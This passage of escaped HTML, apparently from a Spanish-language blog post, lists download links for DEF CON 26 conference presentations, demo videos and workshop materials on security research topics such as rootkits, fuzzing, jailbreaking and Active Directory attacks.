href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/nevermoe\/DEFCON-26-nevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators.pdf\"\u003Enevermoe-One-Step-Before-Game-Hackers-Andriod-Emulators.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esghctoma\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-sghctoma-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/maple\/\"\u003Emaple\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/mathematica\/\"\u003Emathematica\/\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-Demo-Videos\/matlab\/\"\u003Ematlab\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/sghctoma\/DEFCON-26-sghctoma-all-your-math-are-belong-to-us.pdf\"\u003Esghctoma-all-your-math-are-belong-to-us.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esinge\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/singe\/DEFCON-26-singe-Practical-and-Improved-Wifi-MitM-with-Mana-eap-relay-v1.mp4\"\u003Esinge-Practical-and-Improved-Wifi-MitM-with-Mana-eap-relay-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/singe\/DEFCON-26-singe-Practical-and-Improved-Wifi-MitM-with-Mana.pdf\"\u003Esinge-Practical-and-Improved-Wifi-MitM-with-Mana.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003Esmea\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/fuzz.mp4\"\u003Efuzz.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/hbmenu.mp4\"\u003Ehbmenu.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/mcopy.mp4\"\u003Emcopy.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/ninjhax.mp4\"\u003Eninjhax.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS-Demo-Videos\/tubehax.mp4\"\u003Etubehax.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/smea\/DEFCON-26-smea-Jailbreaking-the-3DS.pdf\"\u003Esmea-Jailbreaking-the-3DS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alex-Levinson-Overview-of-Genesis-Scripting-Engine.pdf\"\u003EAlex-Levinson-Overview-of-Genesis-Scripting-Engine.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alexandre-Borges-Ring-02-Rootkits-bypassing-defenses-Updated.pdf\"\u003EAlexandre-Borges-Ring-02-Rootkits-bypassing-defenses-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alexandre-Borges-Ring-02-Rootkits-bypassing-defenses.pdf\"\u003EAlexandre-Borges-Ring-02-Rootkits-bypassing-defenses.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Alfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story.pdf\"\u003EAlfonso-Garcia-and-Alejo-Murillo-Playback-a-TLS-story.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Crowley-Paredes-Savage-Outsmarting-the-Smart-City.pdf\"\u003ECrowley-Paredes-Savage-Outsmarting-the-Smart-City.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Eckert-Sumner-Krause-Inside-the-Fake-Science-Factory.pdf\"\u003EEckert-Sumner-Krause-Inside-the-Fake-Science-Factory.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Eduardo-Izycki-And-Rodrigo-Colli-Digital-Leviathan-Nation-State-Big-Brothers.pdf\"\u003EEduardo-Izycki-And-Rodrigo-Colli-Digital-Leviathan-Nation-State-Big-Brothers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Egypt-One-Liners-to-Rule-Them-All.pdf\"\u003EEgypt-One-Liners-to-Rule-Them-All.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-D0-N0-H4RM.pdf\"\u003EFireside-Panel-D0-N0-H4RM.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz-Updated.pdf\"\u003EFireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Fireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz.pdf\"\u003EFireside-Panel-Goerzen-and-Matthews-Beyond-The-Lulz.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Foster-and-Ayrey-Lost-and-Found-Certs-residual-certs-for-pre-owned-domains.pdf\"\u003EFoster-and-Ayrey-Lost-and-Found-Certs-residual-certs-for-pre-owned-domains.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Galloway-and-Yunusov-For-the-love-of-Money-Finding-And-Exploiting-Vulns-In-Mobile-POS-Updated.pdf\"\u003EGalloway-and-Yunusov-For-the-love-of-Money-Finding-And-Exploiting-Vulns-In-Mobile-POS-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Ian-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf\"\u003EIan-Haken-Automated-Discovery-of-Deserialization-Gadget-Chains.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Jianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target-Updated.pdf\"\u003EJianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Jianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target.pdf\"\u003EJianjun-Dai-Guang-Gong-Wenlin-Yang-Pwning-The-Toughest-Target.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Joe-Grand-Searching-for-the-Light-Adventures-w-Opticspy.pdf\"\u003EJoe-Grand-Searching-for-the-Light-Adventures-w-Opticspy.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Josep-Rodriguez-Breaking-Extreme-Networks-WingOS-Updated.pdf\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Lawshae-Who-Controls-the-Controllers-Hacking-Crestron.pdf\"\u003ELawshae-Who-Controls-the-Controllers-Hacking-Crestron.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Maggie-Mayhem-Sex-Work-After-SESTA.pdf\"\u003EMaggie-Mayhem-Sex-Work-After-SESTA.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Maksim-Shudrak-Fuzzing-Malware-For-Fun-and-Profit.pdf\"\u003EMaksim-Shudrak-Fuzzing-Malware-For-Fun-and-Profit.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-King-Micro-Renovator-Bringing-Proc-Firmware-Up-To-Code.pdf\"\u003EMatt-King-Micro-Renovator-Bringing-Proc-Firmware-Up-To-Code.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Knight-and-Ryan-Speers-RF-Fuzzing-Tools-to-Expose-PHY-Layer-Vulns.pdf\"\u003EMatt-Knight-and-Ryan-Speers-RF-Fuzzing-Tools-to-Expose-PHY-Layer-Vulns.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Wixey-Betrayed-by-the-Keyboard-Updated.pdf\"\u003EMatt-Wixey-Betrayed-by-the-Keyboard-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matt-Wixey-Betrayed-by-the-Keyboard.pdf\"\u003EMatt-Wixey-Betrayed-by-the-Keyboard.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Matthews-Adams-Greco-Youre-Just-Complaining-Because-Youre-Guilty.pdf\"\u003EMatthews-Adams-Greco-Youre-Just-Complaining-Because-Youre-Guilty.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Michael-Ossmann-and-Dominic-Spill-Revolting-Radios.pdf\"\u003EMichael-Ossmann-and-Dominic-Spill-Revolting-Radios.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Min-Zheng-Xiaolong-Bai-Fasten-your-Seatbelts-Escaping-iOS-11-Sandbox.pdf\"\u003EMin-Zheng-Xiaolong-Bai-Fasten-your-Seatbelts-Escaping-iOS-11-Sandbox.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Nils-Amiet-and-Yonal-Romailler-Reaping-and-breaking-keys-at-scale-when-crypto-meets-big-data.pdf\"\u003ENils-Amiet-and-Yonal-Romailler-Reaping-and-breaking-keys-at-scale-when-crypto-meets-big-data.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Orange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-and-Pop-0days-Out.pdf\"\u003EOrange-Tsai-Breaking-Parser-Logic-Take-Your-Path-Normalization-Off-and-Pop-0days-Out.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Panel-DCGroups.pdf\"\u003EPanel-DCGroups.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Paternotte-and-van-Ommeren-It-WISNt-Me-Attacking-Industrial-Wireless-Mesh.pdf\"\u003EPaternotte-and-van-Ommeren-It-WISNt-Me-Attacking-Industrial-Wireless-Mesh.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rachel-Greenstadt-and-Aylin-Caliskan-De-anonymizing-Programmers.pdf\"\u003ERachel-Greenstadt-and-Aylin-Caliskan-De-anonymizing-Programmers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Richard-Thieme-The-Road-to-Resilience%20.pdf\"\u003ERichard-Thieme-The-Road-to-Resilience .pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rob-Joyce-Absurd-Xmas-Lights.pdf\"\u003ERob-Joyce-Absurd-Xmas-Lights.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Rousseau-and-Seymour-Finding-Xori-Malware-Analysis-Triage-w-Auto-Disassembly.pdf\"\u003ERousseau-and-Seymour-Finding-Xori-Malware-Analysis-Triage-w-Auto-Disassembly.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Seamus-Burke-Journey-Into-Hexagon.pdf\"\u003ESeamus-Burke-Journey-Into-Hexagon.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Sean-Metcalf-Exploiting-Administrator-Insecurities.pdf\"\u003ESean-Metcalf-Exploiting-Administrator-Insecurities.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Shortxstack-and-Seth-Law-Building-the-Hacker-tracker.pdf\"\u003EShortxstack-and-Seth-Law-Building-the-Hacker-tracker.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Si-and-AgentX-Wagging-The-Tail.pdf\"\u003ESi-and-AgentX-Wagging-The-Tail.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Steven-Danneman-Your-Banks-Digital-Side-Door.pdf\"\u003ESteven-Danneman-Your-Banks-Digital-Side-Door.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yaniv-Balmas-What-The-FAX.pdf\"\u003EYaniv-Balmas-What-The-FAX.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-YawnBox-Emerald-Onion-Privacy-Infrastructure-Challenges-and-Opportunites.pdf\"\u003EYawnBox-Emerald-Onion-Privacy-Infrastructure-Challenges-and-Opportunites.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yu-Wang-Attacking-The-MacOS-Kernel-Graphics-Driver.pdf\"\u003EYu-Wang-Attacking-The-MacOS-Kernel-Graphics-Driver.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs-Updated.pdf\"\u003EYuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-Yuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs.pdf\"\u003EYuwei-Zheng-Shaokun-Cao-Bypass-the-SecureBoot-and-etc-on-NXP-SOCs.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/DEFCON-26-zerosum0x0-Eternal-Exploits.pdf\"\u003Ezerosum0x0-Eternal-Exploits.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTambién se realizaron \u003Cb\u003Eworkshops\u003C\/b\u003E que puedes descargar todos en \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops.rar\" rel=\"nofollow\" target=\"_blank\"\u003Eformato RAR\u003C\/a\u003E, por \u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops.torrent\" rel=\"nofollow\" target=\"_blank\"\u003Etorrent\u003C\/a\u003E o cada archivo por separado:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID-Theory.pdf\"\u003EWorkshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID-Theory.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID\/DEFCON-26-Workshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID.pdf\"\u003EWorkshop-Vinnie-Vanhoecke-and-Lorenzo-Bernardi-Playing-With-RFID.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EDEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Student-Preparation.pdf\"\u003EWorkshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Student-Preparation.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments\/DEFCON-26-Workshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Whitepaper.pdf\"\u003EWorkshop-Wesley-McGrew-Penetration-Testing-in-Hostile-Environments-Whitepaper.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Adam-Steed-and-James-Albany-Attacking-Active-Directory-and-Advanced-Methods-of-Defense-2018.pdf\"\u003EWorkshop-Adam-Steed-and-James-Albany-Attacking-Active-Directory-and-Advanced-Methods-of-Defense-2018.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Alexandrine-Torrents-and-Arnaud-Soullie-Pentesting-ICS-101.pdf\"\u003EWorkshop-Alexandrine-Torrents-and-Arnaud-Soullie-Pentesting-ICS-101.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Arun-Magesh-Buzzing-Smart-Devices.pdf\"\u003EWorkshop-Arun-Magesh-Buzzing-Smart-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Bryce-Kunz-and-Kevin-Lustic-Fuzzing-FTW.pdf\"\u003EWorkshop-Bryce-Kunz-and-Kevin-Lustic-Fuzzing-FTW.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Dave-Porcello-and-Sean-Gallagher-Packet-Mining-for-Privacy-Leakage.pdf\"\u003EWorkshop-Dave-Porcello-and-Sean-Gallagher-Packet-Mining-for-Privacy-Leakage.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-David-Pearson-The-Truth-is-in-the-Network_-Reverse-Engineering-Application-Layer-Protocols-Via-PCAP.pdf\"\u003EWorkshop-David-Pearson-The-Truth-is-in-the-Network_-Reverse-Engineering-Application-Layer-Protocols-Via-PCAP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-David-Turco-and-Jon-Overgaard-Christiansen-Wheres-My-Browser-Learn-Hacking-iOS-and-Android-WebViews.pdf\"\u003EWorkshop-David-Turco-and-Jon-Overgaard-Christiansen-Wheres-My-Browser-Learn-Hacking-iOS-and-Android-WebViews.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Eijah-Decentralized-Hacker-Net.pdf\"\u003EWorkshop-Eijah-Decentralized-Hacker-Net.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Jakub-Botwicz-and-Wojciech-Rauner-Fuzzing-with-AFL-(American-Fuzzy-Lop).pdf\"\u003EWorkshop-Jakub-Botwicz-and-Wojciech-Rauner-Fuzzing-with-AFL-(American-Fuzzy-Lop).pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joe-Grand-Build-Your-Own-Opticspy.pdf\"\u003EWorkshop-Joe-Grand-Build-Your-Own-Opticspy.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joe-Grand-Hardware-Hacking-Basics.pdf\"\u003EWorkshop-Joe-Grand-Hardware-Hacking-Basics.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Joshua-Pereyda-and-Timothy-Clemans-Advanced-Custom-Network-Protocol-Fuzzing.pdf\"\u003EWorkshop-Joshua-Pereyda-and-Timothy-Clemans-Advanced-Custom-Network-Protocol-Fuzzing.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Louis-Nyfenegger-and-Luke-Jahnke-Finding-Needles-in-Haystacks.pdf\"\u003EWorkshop-Louis-Nyfenegger-and-Luke-Jahnke-Finding-Needles-in-Haystacks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20workshops\/DEFCON-26-Workshop-Louis-Nyfenegger-and-Luke-Jahnke-JWAT-Attacking-JSON-WEB-TOKENS.pdf\"\u003EWorkshop-Louis-Nyfenegger-and-Luke-Jahnke-JWAT-Attacking-JSON-WEB-TOKENS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 